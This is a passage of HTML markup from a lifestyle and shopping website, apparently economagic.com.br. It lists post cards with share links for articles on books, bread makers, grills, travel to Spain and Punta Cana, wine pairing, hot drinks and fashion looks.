				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
